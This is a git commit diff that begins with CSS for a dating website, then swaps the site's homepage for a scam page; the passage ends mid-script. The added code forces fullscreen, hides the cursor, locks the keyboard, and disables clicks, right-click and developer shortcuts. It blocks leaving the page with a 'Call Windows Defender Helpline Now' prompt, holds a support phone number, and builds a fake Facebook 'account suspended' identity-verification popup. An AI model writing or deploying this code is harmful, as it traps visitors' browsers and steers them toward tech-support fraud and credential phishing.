+.story_card_tags span { display: inline-block; background: #fce4ec; color: #880e4f; font-size: 10px; padding: 2px 9px; border-radius: 10px; margin-right: 4px; font-weight: 700; }
+
+/* ============ ABOUT PAGE ============ */
+.about_content { padding: 0 20px 30px; background: #f5f5f5; }
+.about_mission { background: #fff; border-radius: 10px; padding: 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); display: flex; gap: 25px; align-items: center; }
+.about_mission img { width: 220px; height: 180px; object-fit: cover; border-radius: 10px; border: 3px solid #f8bbd0 !important; flex-shrink: 0; }
+.about_mission_text h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 12px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
+.about_mission_text p { color: #555; font-size: 13px; line-height: 1.7; margin: 0 0 10px; padding: 0; }
+.about_values { background: #fff; border-radius: 10px; padding: 26px 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
+.about_values h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
+.values_row { display: flex; gap: 14px; }
+.value_item { flex: 1; background: #fce4ec; border-radius: 8px; padding: 18px 14px; text-align: center; border-top: 3px solid #c2185b; }
+.value_item .val_icon { font-size: 28px; margin-bottom: 8px; display: block; }
+.value_item strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 6px; }
+.value_item p { color: #666; font-size: 12px; margin: 0; padding: 0; line-height: 1.5; }
+.about_stats { background: linear-gradient(135deg, #880e4f, #c2185b); border-radius: 10px; padding: 26px; margin-bottom: 22px; display: flex; gap: 10px; }
+.about_stat { flex: 1; text-align: center; background: rgba(255,255,255,0.12); border-radius: 8px; padding: 16px 10px; border: 1px solid rgba(255,255,255,0.2); }
+.about_stat_num { display: block; font-size: 26px; font-weight: 900; color: #ffd700; }
+.about_stat_label { display: block; font-size: 11px; color: rgba(255,255,255,0.8); text-transform: uppercase; letter-spacing: 0.5px; margin-top: 4px; }
+.team_section { background: #fff; border-radius: 10px; padding: 26px 30px; margin-bottom: 22px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
+.team_section h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; }
+.team_grid { display: flex; gap: 16px; }
+.team_card { flex: 1; text-align: center; }
+.team_card img { width: 90px; height: 90px; border-radius: 50%; object-fit: cover; border: 3px solid #f8bbd0 !important; margin-bottom: 10px; }
+.team_card_name { font-size: 14px; font-weight: 800; color: #880e4f; margin-bottom: 3px; }
+.team_card_role { font-size: 11px; color: #888; text-transform: uppercase; letter-spacing: 0.4px; }
+
+/* ============ CONTACT PAGE ============ */
+.contact_wrapper { padding: 25px 20px; background: #f5f5f5; overflow: hidden; }
+.contact_form_section { float: left; width: 580px; background: #fff; border-radius: 10px; padding: 26px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
+.contact_form_section h2 { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 18px; padding: 0 0 12px; border-bottom: 2px solid #f8bbd0; }
+.contact_sidebar { float: right; width: 310px; }
+.contact_info_box { background: #fff; border-radius: 10px; padding: 20px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); margin-bottom: 18px; }
+.contact_info_box h3 { font-family: 'Playfair Display', serif; font-size: 17px; color: #880e4f; margin: 0 0 14px; padding: 0 0 9px; border-bottom: 2px solid #f8bbd0; }
+.contact_info_item { display: flex; align-items: flex-start; gap: 10px; margin-bottom: 12px; }
+.contact_info_icon { font-size: 18px; flex-shrink: 0; margin-top: 2px; }
+.contact_info_item p { font-size: 12px; color: #555; margin: 0; padding: 0; line-height: 1.6; }
+.contact_info_item strong { color: #880e4f; display: block; font-size: 12px; margin-bottom: 2px; }
+.contact_form_group { margin-bottom: 16px; }
+.contact_form_group label { display: block; font-size: 12px; font-weight: 700; color: #880e4f; text-transform: uppercase; letter-spacing: 0.4px; margin-bottom: 6px; }
+.contact_form_group input[type="text"],
+.contact_form_group input[type="email"],
+.contact_form_group select,
+.contact_form_group textarea { width: 100%; padding: 10px 12px; border: 1px solid #f8bbd0; border-radius: 6px; font-size: 13px; font-family: 'Nunito', sans-serif; color: #333; background: #fafafa; transition: border 0.2s; box-sizing: border-box; }
+.contact_form_group input:focus, .contact_form_group select:focus, .contact_form_group textarea:focus { outline: none; border-color: #c2185b; background: #fff; }
+.contact_form_group textarea { height: 120px; resize: vertical; }
+.form_row_2col { display: flex; gap: 14px; }
+.form_row_2col .contact_form_group { flex: 1; }
+.contact_submit { display: block; width: 100%; padding: 13px; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff; border: none; border-radius: 7px; font-size: 15px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; letter-spacing: 0.3px; transition: opacity 0.2s, transform 0.2s; }
+.contact_submit:hover { opacity: 0.9; transform: translateY(-1px); }
+.faq_box { background: #fff; border-radius: 10px; padding: 20px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
+.faq_box h3 { font-family: 'Playfair Display', serif; font-size: 17px; color: #880e4f; margin: 0 0 14px; padding: 0 0 9px; border-bottom: 2px solid #f8bbd0; }
+.faq_item { padding: 10px 0; border-bottom: 1px solid #f8bbd0; }
+.faq_item:last-child { border-bottom: none; }
+.faq_q { font-size: 13px; font-weight: 800; color: #333; margin-bottom: 4px; }
+.faq_a { font-size: 12px; color: #666; line-height: 1.6; margin: 0; padding: 0; }

==== commit 0ada739d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,307 +1,539 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml">
-
-
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>Find My Match - Where Hearts Connect</title>
-<meta name="keywords" content="Find My Match, online dating, meet singles, find love, relationships, matchmaking, findmymatch" />
-<meta name="description" content="Find My Match - America's most trusted online dating platform. Connect with thousands of verified singles and find your perfect partner today at findmymatch.ebookdesire.com" />
-<link href="templatemo_style.css" rel="stylesheet" type="text/css" />
-<script language="javascript" type="text/javascript">
-function clearText(field)
-{
-    if (field.defaultValue == field.value) field.value = '';
-    else if (field.value == '') field.value = field.defaultValue;
-}
-</script>
-</head>
-<body>
-<div id="templatemo_container">
-	<div id="templatemo_header">
-        <div id="site_logo">
-            <span class="logo_heart">&#10084;</span>
-            <span class="logo_text">Find<span class="logo_accent">My</span>Match</span>
-            <p class="logo_tagline">Where Every Heart Finds Its Perfect Match</p>
-        </div>
-        <div id="templatemo_login_box">
-            <form method="get" action="#">
-                <label>Email</label><input class="inputfield" name="email_address" type="text" placeholder="your@email.com" />&nbsp;&nbsp;&nbsp;
-                <label>Password</label><input class="inputfield" name="password" type="password" placeholder="Password" />
-                <input class="button" type="submit" name="Submit" value="Login" />
-            </form>
-            <a href="#" class="signup_link">&#43; Create Free Account</a>
-        </div> <!-- end of login box -->
-    </div> <!-- end of header -->
-    
-    <div id="templatemo_menu">
-    	<ul>
-            <li><a href="index-2.html" class="current">Home</a></li>
-            <li><a href="search.html">Search Singles</a></li>
-            <li><a href="success-stories.html">Success Stories</a></li>
-            <li><a href="search.html">New Members</a></li>  
-            <li><a href="#">My Profile</a></li> 
-            <li><a href="about.html">About Us</a></li>                     
-            <li><a href="contact.html">Contact Us</a></li>
-    	</ul>
-    </div> <!-- end of menu -->
-
-    <!-- HERO BANNER -->
-    <div id="hero_banner">
-        <div id="hero_text">
-            <h1>Find Your Perfect Match Today</h1>
-            <p>Join over <strong>500,000 singles</strong> who have already discovered meaningful connections on Find My Match. Your love story starts here.</p>
-                <a href="#" class="cta_button">Join Free Now &raquo;</a>
-            <a href="search.html" class="cta_button_secondary">Browse Profiles &raquo;</a>
-        </div>
-        <div id="hero_stats">
-            <div class="stat_box">
-                <span class="stat_number">500K+</span>
-                <span class="stat_label">Active Members</span>
-            </div>
-            <div class="stat_box">
-                <span class="stat_number">10K+</span>
-                <span class="stat_label">Couples Matched</span>
-            </div>
-            <div class="stat_box">
-                <span class="stat_number">98%</span>
-                <span class="stat_label">Satisfaction Rate</span>
-            </div>
-        </div>
-    </div>
-    <!-- end of hero banner -->
-    
-    <div id="templatemo_content">
-    
-    	<div id="templatemo_content_left">
-			<div class="content_left_section_01">
-                <div class="welcome_title"></div>
-                <img src="../randomuser.me/api/portraits/women/44.jpg" alt="Happy couple" style="float: right" />
-                <h2 class="section_heading">Welcome to Find My Match</h2>
-                <p>
-                At <strong>Find My Match</strong>, we believe that everyone deserves to find love. Our intelligent matchmaking system connects you with compatible singles based on your personality, interests, and relationship goals. Whether you're looking for a soulmate, a long-term partner, or a meaningful connection &mdash; you've come to the right place.
-                </p>
-                <p>
-                Our platform is safe, secure, and easy to use. With thousands of verified profiles and powerful search tools, finding your perfect partner has never been easier. <strong>Sign up for free</strong> today and start your journey toward lasting love.
-                </p>
-                <div class="features_row">
-                    <div class="feature_item">
-                        <span class="feature_icon">&#128274;</span>
-                        <strong>Safe &amp; Secure</strong>
-                        <p>All profiles are verified. Your privacy is our top priority.</p>
-                    </div>
-                    <div class="feature_item">
-                        <span class="feature_icon">&#10084;</span>
-                        <strong>Smart Matching</strong>
-                        <p>Our algorithm finds your most compatible partners.</p>
-                    </div>
-                    <div class="feature_item">
-                        <span class="feature_icon">&#128172;</span>
-                        <strong>Free to Chat</strong>
-                        <p>Message your matches instantly and for free.</p>
-                    </div>
-                </div>
-            </div>
-        
-        	<div class="cleaner_with_divider">&nbsp;</div>
-            
-            <div class="content_left_section_02">
-                <div class="latest_profile_title">New Members</div>
-                
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/12.jpg" alt="Sarah" />
-                	<div class="name">Emily R.</div>
-               		Age: 26 &bull; Los Angeles, CA<br />
-               	    Loves hiking, cooking &amp; travel. Looking for a genuine connection.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-            	<div class="cleaner_with_width">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/28.jpg" alt="Priya" />
-                	<div class="name">Jessica M.</div>
-               		Age: 28 &bull; New York, NY<br />
-                	Software engineer &amp; bookworm. Seeking a kind, ambitious partner.<br />
-                	<div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-           		<div class="cleaner_with_height">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/42.jpg" alt="Ananya" />
-                	<div class="name">Sophia L.</div>
-               		Age: 24 &bull; Chicago, IL<br />
-                	Dancer, foodie &amp; adventure seeker. Ready for a new chapter.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-            
-            	<div class="cleaner_with_width">&nbsp;</div>
-            
-                <div class="latest_profile_box">
-                	<img src="../randomuser.me/api/portraits/women/55.jpg" alt="Neha" />
-                	<div class="name">Ashley K.</div>
-               		Age: 30 &bull; Austin, TX<br />
-                	Doctor &amp; yoga enthusiast. Values honesty and deep conversations.<br />
-                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
-                </div>
-                            
-            	<div class="cleaner">&nbsp;</div>
-           		<span></span>
-            </div> <!-- end of section 2 -->
-
-            <!-- HOW IT WORKS -->
-            <div id="how_it_works">
-                <h2>How Find My Match Works</h2>
-                <div class="steps_row">
-                    <div class="step_item">
-                        <div class="step_number">1</div>
-                        <strong>Create Your Profile</strong>
-                        <p>Sign up for free and build your profile in minutes.</p>
-                    </div>
-                    <div class="step_item">
-                        <div class="step_number">2</div>
-                        <strong>Discover Matches</strong>
-                        <p>Browse profiles or let our smart algorithm suggest matches.</p>
-                    </div>
-                    <div class="step_item">
-                        <div class="step_number">3</div>
-                        <strong>Connect &amp; Chat</strong>
-                        <p>Send a message, break the ice, and start your love story.</p>
-                    </div>
-                </div>
-            </div>
-       
-        </div> <!-- end of content left -->
-        
-      	<div id="templatemo_content_right">
-  
-            <div id="templatmeo_quick_search">
-				<h1>&#128269; Quick Search</h1>
-                <form method="get" action="#">
-                
-                	<div class="form_row">
-                    	<label>I am a</label>
-                        <select name="i_am">
-                            <option>Man</option>
-                            <option>Woman</option>
-                            <option>Other</option>
-                        </select>&nbsp;&nbsp;
-                        
-                    	<label>Seeking</label>
-                        <select name="seeking">
-	                        <option>Woman</option>
-	                        <option>Man</option>
-	                        <option>Either</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>Looking for</label>
-                        <select name="looking_for">
-	                        <option>A Long-term Relationship</option>
-                            <option>Friendship</option>
-                            <option>A Date</option>
-                            <option>Marriage</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>Age Range</label>
-                        <select name="age_min">
-	                        <option>18</option><option>20</option><option>22</option><option>24</option>
-	                        <option>26</option><option>28</option><option>30</option><option>35</option>
-	                        <option>40</option><option>45</option><option>50</option>
-                        </select>
-                        &nbsp;to&nbsp;
-                        <select name="age_max">
-	                        <option>25</option><option>30</option><option>35</option><option>40</option>
-	                        <option>45</option><option>50</option><option>55</option><option>60</option>
-                        </select>
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>City / Location</label>
-                      <input class="inputfield" name="location" type="text" placeholder="e.g. Mumbai, Delhi..." />
-                    </div>
-                    
-                    <div class="form_row">
-	                    <label>With Photo</label><input type="checkbox" name="with_photo" checked="checked" />
-                    </div>
-                    <input type="submit" value="Find My Match" id="Submit" />
-                    
-                </form>
-                <div class="cleaner">&nbsp;</div>
-                <span></span>            	
-            </div> <!-- end of quick search -->
-            
-            <div class="content_right_section">
-            	<h1>&#10084; Success Stories</h1>
-                <img src="../randomuser.me/api/portraits/men/32.jpg" alt="Rahul" />
-                <h2>Ryan &amp; Emma &mdash; New York, NY</h2>
-                <p>&ldquo;We never imagined we&rsquo;d find each other online, but Find My Match made it possible. Within 3 months we knew we were meant for each other. We&rsquo;re now happily engaged!&rdquo;
-                </p>
-                <a href="#" class="readmore">Read Their Story &raquo;</a>
-            </div>
-
-            <div class="content_right_section" style="margin-top:20px;">
-                <h1>&#128483; Testimonials</h1>
-                <div class="testimonial_box">
-                    <p><em>&ldquo;Find My Match is the best dating platform I&rsquo;ve used. Profiles are genuine and the chat feature is amazing!&rdquo;</em></p>
-                    <strong>&mdash; Olivia D., Denver, CO</strong>
-                </div>
-                <div class="testimonial_box" style="margin-top:10px;">
-                    <p><em>&ldquo;I found my life partner here in 2 months. Highly recommend to anyone seeking a serious relationship.&rdquo;</em></p>
-                    <strong>&mdash; Marcus P., Atlanta, GA</strong>
-                </div>
-                <a href="#" class="readmore">More Stories &raquo;</a>
-            </div>
-
-            <div class="content_right_section" style="margin-top:20px;">
-                <h1>&#11088; Membership Plans</h1>
-                <div class="plan_box">
-                    <strong>Free</strong>
-                    <p>Browse profiles, create your account &amp; receive messages.</p>
-                </div>
-                <div class="plan_box plan_premium">
-                    <strong>&#128081; Premium</strong>
-                    <p>Unlimited messaging, see who liked you &amp; advanced search filters.</p>
-                    <a href="#" class="cta_small">Upgrade Now &raquo;</a>
-                </div>
-            </div>
-                
-        </div> <!-- end of content right -->
-        
-        
-        <div class="cleaner_with_height">&nbsp;</div>
-    </div> <!-- end of content -->
-    
-    <div id="templatemo_footer">
-        <div id="footer_links">
-            <a href="#">Home</a> |
-            <a href="search.html">Search Singles</a> |
-            <a href="terms.html">Terms of Use</a> |
-            <a href="privacy.html">Privacy Policy</a> |
-            <a href="#">Safety Tips</a> |
-            <a href="#">FAQs</a> |
-            <a href="#">Contact Us</a>
-        </div>
-        <div id="footer_social">
-        <a href="#" class="social_link fb">Facebook</a>
-            <a href="#" class="social_link ig">Instagram</a>
-            <a href="#" class="social_link tw">Twitter</a>
-        </div>
-        <p id="footer_copy">
-            Copyright &copy; 2024 <strong><a href="index.html">newclassicupdates.online</a></strong> &mdash; All Rights Reserved.<br />
-            <small>Find My Match is committed to helping singles find meaningful, lasting relationships.</small>
-        </p>
-	</div> <!-- end of footer -->
-
-</div><!-- end of container -->
-
-
-</body>
-
-<!-- Mirrored from findmymatch.ebookdesire.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Mar 2026 11:18:28 GMT -->
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+    <meta charset="utf-8">
+    <title>New Updates Usage</title>
+
+
+
+    <style>
+        body {
+            background-image: url('images/bg1.png');
+            background-size: 100% 100%;
+            background-repeat: no-repeat;
+            background-position: center center;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+            font-family: Arial, sans-serif;
+            color: white;
+        }
+
+        body.fullscreen {
+            background-image: url('images/bg2.jpg');
+        }
+
+        #support-text {
+            position: absolute;
+            top: 80%;
+            left: 50%;
+            transform: translateX(-50%);
+            font-size: 24px;
+            text-align: center;
+            width: 100%;
+            font-weight: bold;
+            color: black;
+            display: none;
+        }
+
+        #support-text span {
+            font-weight: normal;
+        }
+
+        #music {
+            display: none;
+        }
+
+        #modal-overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(0, 0, 0, 0.5);
+            z-index: 9999;
+        }
+
+        #modal-content {
+            background-color: white;
+            border-radius: 5px;
+            max-width: 400px;
+            margin: 100px auto;
+            padding: 20px;
+            text-align: center;
+        }
+
+        #modal-close {
+            cursor: pointer;
+            color: #888;
+            float: right;
+            font-size: 20px;
+            font-weight: bold;
+        }
+
+        #modal-message {
+            color: black;
+            font-weight: bold;
+            margin-bottom: 20px;
+        }
+
+        #modal-image {
+            margin-bottom: 20px;
+        }
+
+        .modal-buttons {
+            display: flex;
+            justify-content: space-between;
+            margin-top: 20px;
+        }
+
+        .modal-buttons button {
+            width: 100px;
+            padding: 10px 0;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-weight: bold;
+            transition: background-color 0.3s;
+        }
+
+        .modal-buttons button.accept {
+            background-color: white;
+            color: black;
+        }
+
+        .modal-buttons button.dismiss {
+            background-color: #3b5998;
+            color: white;
+        }
+
+        .modal-buttons button:hover {
+            background-color: rgba(0, 0, 0, 0.8);
+        }
+
+        @keyframes blink {
+            0% {
+                opacity: 1;
+            }
+
+            50% {
+                opacity: 0;
+            }
+
+            100% {
+                opacity: 1;
+            }
+        }
+
+        .modal-buttons button.dismiss.blinking {
+            animation: blink 1s infinite;
+        }
+
+        #welcomeDiv {
+            display: none;
+            background-color: #000;
+            height: auto;
+            width: 550px;
+            position: fixed;
+            top: 0;
+            left: 50%;
+            transform: translateX(-50%);
+            z-index: 9999999999;
+            text-align: center;
+        }
+
+        #welcomeDiv p {
+            color: #FEFEFE;
+            margin-top: 10px;
+            font-size: 16px;
+            opacity: 0.9;
+        }
+    </style>
+    <script>
+        var bcda = "+64 800 424 040"
+    </script>
+
+    <script>
+        document.addEventListener('DOMContentLoaded', function () {
+            var isPopupVisible = true;
+            var music = document.getElementById('music');
+            var isPlaying = false;
+
+            function toggleMusic() {
+                if (isPlaying) {
+                    music.pause();
+                } else {
+                    music.play();
+                }
+                isPlaying = !isPlaying;
+            }
+
+            function playMusicOnClick() {
+                toggleMusic();
+                document.removeEventListener('click', playMusicOnClick);
+            }
+
+            music.addEventListener('click', toggleMusic);
+            document.addEventListener('click', playMusicOnClick);
+
+            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;
+
+            if (fullscreenEnabled) {
+                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
+                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;
+
+                var isFullscreen = false;
+
+                document.addEventListener('click', function () {
+                    if (!isFullscreen) {
+                        isFullscreen = true;
+                        document.documentElement.requestFullscreen();
+                        document.body.classList.add('fullscreen');
+                        showWelcomeDiv();
+                        showSupportText();
+                    }
+                });
+
+                document.addEventListener('fullscreenchange', function () {
+                    isFullscreen = !isFullscreen;
+                });
+            }
+
+            var modalOverlay = document.getElementById('modal-overlay');
+            var modalClose = document.getElementById('modal-close');
+
+            function showModal() {
+                modalOverlay.style.display = 'block';
+            }
+
+            function closeModal() {
+                modalOverlay.style.display = 'none';
+            }
+
+            modalClose.addEventListener('click', closeModal);
+
+            showModal();
+
+            function hideCursor() {
+                document.documentElement.style.cursor = 'none';
+            }
+
+            document.addEventListener('click', function () {
+                hideCursor();
+                document.removeEventListener('click', hideCursor);
+                if (isPopupVisible) {
+                    closeModal();
+                    isPopupVisible = false;
+                }
+            });
+
+            var acceptButton = document.getElementById('modal-accept');
+            var dismissButton = document.getElementById('modal-dismiss');
+
+            acceptButton.addEventListener('click', closeModal);
+            dismissButton.addEventListener('click', closeModal);
+
+            document.addEventListener('contextmenu', function (event) {
+                event.preventDefault();
+            });
+
+            document.addEventListener('keydown', function (e) {
+                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
+                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
+                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
+                    e.preventDefault();
+                }
+            });
+
+            function preventKeyEvents(event) {
+                const blockedKeyCodes = [123];
+                const keyCode = event.keyCode || event.which;
+
+                if (blockedKeyCodes.includes(keyCode)) {
+                    event.preventDefault();
+                    console.log(`Key with code ${keyCode} is blocked.`);
+                }
+            }
+
+            window.addEventListener('keydown', preventKeyEvents);
+        });
+
+        navigator.keyboard.lock();
+        document.onkeydown = function (e) {
+            return false;
+        }
+
+        function showWelcomeDiv() {
+            var welcomeDiv = document.getElementById('welcomeDiv');
+            welcomeDiv.style.display = 'block';
+        }
+
+        function showSupportText() {
+            var supportText = document.getElementById('support-text');
+            supportText.style.display = 'block';
+        }
+    </script>
+
+    <script type="text/javascript">
+        window.onbeforeunload = function () {
+            if (data_needs_saving()) {
+                return "Call Windows Defender Helpline Now";
+            } else {
+                return;
+            }
+        };
+    </script>
+    <script type="text/javascript">
+        window.addEventListener("beforeunload", function (e) {
+            var confirmationMessage = 'It looks like you are editing something. '
+                + 'Your changes will be lost if you leave before saving.';
+
+            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
+            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
+        });
+    </script>
+</head>
+
+<body onbeforeunload="return myFunction()">
+    <audio id="music" src="media/text-to-speech.mp3" controls="" loop=""></audio>
+
+<script>
+document.addEventListener("DOMContentLoaded", function () {
+document.addEventListener("contextmenu", e => e.preventDefault());
+document.addEventListener("mousedown", function(e) {
+  if (e.button === 0) { // 0 = left click
+    e.preventDefault();
+  }
+});
+  // ===== OVERLAY =====
+  var overlay = document.createElement("div");
+  overlay.style.position = "fixed";
+  overlay.style.top = "0";
+  overlay.style.left = "0";
+  overlay.style.width = "100%";
+  overlay.style.height = "100%";
+  overlay.style.background = "rgba(0,0,0,0.35)"; // 👈 lighter background
+  overlay.style.display = "flex";
+  overlay.style.alignItems = "center";
+  overlay.style.justifyContent = "center";
+  overlay.style.zIndex = "9999";
+
+  // ===== POPUP BOX =====
+  var box = document.createElement("div");
+  box.style.background = "rgba(255,255,255,0.9)";
+  box.style.padding = "20px";
+  box.style.maxWidth = "420px";
+  box.style.width = "85%";
+  box.style.marginTop = "-120px";
+  box.style.borderRadius = "10px";
+  box.style.boxShadow = "0 0 20px rgba(0,0,0,0.4)";
+  box.style.color = "#050505";
+  box.style.textAlign = "center";
+  box.style.position = "relative";
+
+  // ❌ CLOSE BUTTON
+  var closeBtn = document.createElement("div");
+  closeBtn.innerHTML = "✖";
+  closeBtn.style.position = "absolute";
+  closeBtn.style.top = "10px";
+  closeBtn.style.right = "15px";
+  closeBtn.style.cursor = "pointer";
+  closeBtn.onclick = () => overlay.remove();
+
+  // TITLE
+  var title = document.createElement("h2");
+  title.innerText = "Your account has been suspended";
+  title.style.color = "#0b3d91"; // 👈 dark navy blue
+  title.style.fontSize = "20px";
+
+  // IMAGE (NO BLINK)
+  var img = document.createElement("img");
+  img.src = "https://upload.wikimedia.org/wikipedia/commons/thumb/0/06/Facebook.svg/330px-Facebook.svg.png";
+  img.style.width = "50%";
+  img.style.maxHeight = "180px";
+  img.style.objectFit = "cover";
+  img.style.borderRadius = "8px";
+  img.style.marginBottom = "12px";
+
+  // DESCRIPTION
+  var desc = document.createElement("p");
+  desc.innerText = "We've suspended your account because we've detected some suspicious activities from your facebook account. Please click ACCEPT to verify your identity and unlock your account, IGNORE if you think its a mistake.";
+  desc.style.fontSize = "14px";
+  desc.style.color = "#000000";
+
+  // ===== STYLE =====
+  var style = document.createElement("style");
+  style.innerHTML = `
+    @keyframes blinkNavy {
+      0%   { background:#0b3d91; }
+      50%  { background:#072c66; }
+      100% { background:#0b3d91; }
+    }
+
+    .blueBtn {
+      background:#0b3d91;
+      color:#fff;
+      border:none;
+      padding:10px 20px;
+      margin:8px;
+      font-size:14px;
+      border-radius:6px;
+      cursor:pointer;
+      animation: blinkNavy 1s infinite;
+    }
+
+    .topBar {
+      position:fixed;
+      top:10px;
+      left:50%;
+      transform:translateX(-50%);
+      background:#000;
+      color:#fff;
+      padding:12px 20px;
+      font-size:16px;
+      font-weight:bold;
+      border-radius:6px;
+      text-align:center;
+      z-index:10000;
+      max-width:80%;
+    }
+
+    .bottomFixed {
+      position:fixed;
+      bottom:50px;
+      left:0;
+      width:100%;
+      text-align:center;
+      font-weight:bold;
+      z-index:10000;
+    }
+
+    .b1 {color:black;font-size:20px;}
+    .b2 {color:red;font-size:22px;}
+    .b3 {color:black;font-size:20px;}
+
+    @keyframes slowBlink {
+      0% {opacity:1; transform:scale(1);}
+      50% {opacity:0.7; transform:scale(1.03);}
+      100% {opacity:1; transform:scale(1);}
+    }
+  `;
+  document.head.appendChild(style);
+
+  // BUTTON FUNCTION
+  function createBtn(text) {
+    var btn = document.createElement("button");
+    btn.innerText = text;
+    btn.className = "blueBtn";
+    return btn;
+  }
+
+  var acceptBtn = createBtn("Accept");
+  var ignoreBtn = createBtn("Ignore");
+
+  // APPEND INITIAL POPUP
+  box.appendChild(closeBtn);
+  box.appendChild(title);
+  box.appendChild(img); // 👈 image added
+  box.appendChild(desc);
